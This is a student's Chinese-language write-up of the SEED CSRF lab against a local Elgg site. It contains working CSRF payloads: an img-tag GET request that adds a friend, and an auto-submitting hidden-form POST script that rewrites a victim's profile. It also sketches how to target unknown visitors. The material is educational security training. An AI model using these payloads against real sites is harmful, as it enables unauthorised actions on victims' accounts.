## Lab4

Author: 吳桐 Data: 2021.7.15

### 实验环境配置

首先我们要启动实验需要用到的 docker。具体命令如图 1 所示。

\$ dcbuild # Alias for: docker-compose build
\$ dcup # Alias for: docker-compose up
\$ dcdown # Alias for: docker-compose down

图 1

使用 dockps 命令查看一下 docker 的运行情况:

[07/15/21]seed@VM:~/.../attacker\$ dockps ec1b07f55485 mysql-10.9.0.6 b6fb3c7bc467 attacker-10.9.0.105 42c9c167228a elqq-10.9.0.5

图 2

我们在实验中会使用到两个容器,一个运行 web 服务器(10.9.0.5),另一个运行 MySQL 数据库(10.9.0.6)。我们为攻击者计算机使用另一个容器(10.9.0.105),该容器承载一个恶意网站。

我们需要将以下条目添加到/etc/hosts 文件中,以便将这些主机名映射到它们相应的 IP 地址。我们需要使用 root 权限来更改此文件。

10.9.0.5 www.seed-server.com 10.9.0.5 www.example32.com 10.9.0.105 www.attacker32.com

图 3

#### Task 1: Observing HTTP Request.

首先我们打开浏览器进入到服务器网站上,使用 HTTP Header Live 工具查看 HTTP 请求(图 4)。




图 4

#### Task 2: CSRF Attack using GET Request

要想向攻击对象添加好友,我们需要确定合法的 Add-Friend HTTP 请求(GET 请求)是什么样子的。我们可以使用"HTTP Header Live"工具进行调查。在此 Task 中,不需要编写 JavaScript 代码来发起 CSRF 攻击。我们的目标是让攻击在 Alice 访问 web 页面时立即生效,甚至不必单击页面。

登录 Samy 的帐号,进入 Member 模块,点击 Alice 头像,可以在页面右上方看到 Add friend 按键(图 5)。






图 6


图中被红色框圈出的即为 HTTP GET 请求的关键信息。其中"?"表示"to", "friend=59" 表示操作人 Samy 的 guid 为 59。

构造攻击程序 attacker32.html 如图 7 所示。

```
<html>
<body>
<hl>This page forges an HTTP GET request</hl>
<img src="http://www.seed-server.com/action/friends/add?friend=59" alt="image" width="1" height="1" />
</body>
</html>
```

图 7

之后 Samy 将嵌有攻击网站的网址通过 Aessage 发送给 Alice (图 9)。



我们登录 Alice 的帐号,擦看好友列表确认为空(图9)。




图 9

点击邮件中的 www.attacker32.com 网站链接,显示以下页面。

(c) → C\* (a) (a) Www.attacker32.com/addfriend.html ... ⑤ (b)

This page forges an HTTP GET request

图 10

In □ 🗞 🔹 ≡

这个时候返回 Alice 的好友列表页面,可以看到 Samy 被成功添加进列表。




图 11

# Task 3: CSRF Attack using POST Request

要完成此 Task,我们首先要取得 Alice 的 guid。我们登录 Samy 的账户,进入 Members 模块,点击 Alice 的头像进入 Alice 的 Profile 页面,右键查看网站页面源,搜索 "owner" 关键词就可以发现,Alice 的 guid 为 56。

图 12

之后打开 Samy 的 Profile 页面,选择 Edit Profile,在当前页面中输入一些简单的内容作测试用。点击 Save 按键后,可以看到 HTTP Header Live 出现以下信息。




图 13

其中,"http://www.seed-server.com/action/profile/edit"为 HTTP 请求链接。由此构造攻击程序如下:

```
<html>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
    var fields;
    // The following are form entries need to be filled out by attackers.
    // The entries are made hidden, so the victim won't be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
    fields += "<input type='hidden' name='briefdescription' value='SAMY is MY HERO'>";
    fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='guid' value='56'>";
    // Create a <form> element.
    var p = document.createElement("form");
    // Construct the form
    p.action = "http://www.seed-server.com/action/profile/edit";
    p.innerHTML = fields;
    p.method = "post";
    // Append the form to the current page.
    document.body.appendChild(p);
    // Submit the form
    p.submit();
}
// Invoke forge post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>
```

登录 Alice 的帐号,点击 Samy 发送的 Message 中包含的网址,即可显示攻击结果(图 15)。

图 14




图 15

**问题 1:** 伪造的 HTTP 请求需要 Alice 的用户 id(guid)才能正常工作。如果攻击者并不知道 Alice 的 Elgg 密码,则无法登录 Alice 的帐户获取 guid 信息。

在此 Task 中,我们通过查看 Alice 的 Profile 页面源得到了 Alice 的 guid。

问题 2: 如果我们想对任何访问恶意网页的人发起攻击,在这种情况下,我们事先不知道访问网页者的身份。这样还能实施 CSRF 攻击更新被攻击者的 Elgg Profile 吗?

任何人在访问网站时都会带有身份信息,只要攻击者能够提取到访问者的身份信息,将 其动态嵌入恶意网站中,就可以实现 CSRF 攻击。

一种可行的方法是预先建立用户名和 guid 的信息库,在某人访问页面时抓取其用户名,将用户名作为索引在信息库中查找到该访问者的 guid,或者使用 elgg.session.user.guid 获得访问者的 guid (思路来源于 XSS 攻击),攻击者将访问者的 guid 嵌入恶意网站,实现 CSRF 攻击。

#### Summary

本次实验的趣味性较高,难度不大。这是我第一次接触针对 web 安全的攻击实验,感觉和二进制攻击还是有很大区别的。任何攻击模式只要理解了漏洞所在和攻击逻辑,在实际操作的时候就会容易很多了。感谢同学和老师的讲解和帮助,让我对 CSRF 攻击有了一个初步的认识。